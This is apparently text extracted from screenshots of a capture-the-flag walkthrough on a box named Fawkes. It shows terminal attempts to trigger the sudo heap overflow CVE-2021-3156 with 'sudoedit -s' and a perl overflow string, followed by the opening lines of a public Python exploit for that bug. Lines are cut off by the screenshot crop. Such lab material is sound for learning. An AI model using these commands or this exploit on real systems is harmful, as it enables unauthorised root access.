 File Actions Edit View Help
neville@Fawkes:~$ sudoedit -s /
Password:
neville is not in the sudoers file.  This incident will be reported.
neville@Fawkes:~$ sudoedit -s '\' perl -e 'p
Password:
neville is not in the sudoers file.  This in
neville@Fawkes:~$ sudoedit -s '\' perl -e 'print "A" * 65536'
> ^C
neville@Fawkes:~$ sudoedit -s '\' `perl -e '
-bash: command substitution: line 1: unexpec
-bash: command substitution: line 2: syntax
Password:
neville is not in the sudoers file.  This incident will be reported.
neville@Fawkes:~$ ls
horcrux2.txt
neville@Fawkes:~$ sudo
usage: sudo -h | -K | -k | -V
usage: sudo -v [-AknS] [-g group] [-h host]
usage: sudo -l [-AknS] [-g group] [-h host]
usage: sudo [-AbEHknPS] [-C num] [-g group]
usage: sudo -e [-AknS] [-C num] [-g group] [
neville@Fawkes:~$ sudo -s
Password:
neville is not in the sudoers file.  This in
neville@Fawkes:~$ which sudo
/usr/local/bin/sudo
neville@Fawkes:~$
File Actions Edit View Help
#!/usr/bin/python3
'''
Exploit for CVE-2021-3156 with overwrite struct service_user by sleepya
This exploit requires:
- glibc with tcache
- nscd service is not running
Tested on:
- Ubuntu 18.04
- Ubuntu 20.04
- Debian 10
- CentOS 8
'''
import os
import subprocess
import sys
from ctypes import cdll, c_char_p, POINTER, c_int, c_void_p
SUDO_PATH = b"/usr/local/bin/sudo"
libc = cdll.LoadLibrary("libc.so.6")
# don't use LC_ALL (6). it override other LC_
LC_CATS = [
b"LC_CTYPE", b"LC_NUMERIC", b"LC_TIME", b"LC_COLLATE", b"LC_MONETARY",